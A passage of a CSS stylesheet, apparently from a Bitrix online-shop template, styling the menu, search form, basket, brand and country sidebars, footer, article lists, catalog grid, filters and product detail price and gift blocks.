    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
